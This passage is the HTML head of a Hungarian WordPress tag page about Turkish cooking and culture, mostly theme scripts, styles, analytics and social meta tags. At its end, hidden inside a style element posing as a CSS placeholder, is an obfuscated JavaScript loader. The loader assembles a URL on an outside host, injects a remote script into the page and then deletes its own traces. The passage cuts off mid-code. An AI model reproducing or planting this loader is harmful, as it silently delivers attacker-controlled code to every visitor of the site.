oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7c31348c86";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/mentas-csirkehusleves/",
                    "name": "Mentás csirkehúsleves"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="mentás csirkehúsleves"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/mentas-csirkehusleves/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="mentás csirkehúsleves"/>
  <meta itemprop="headline" content="mentás csirkehúsleves"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="mentás csirkehúsleves"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/mentas-csirkehusleves/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if 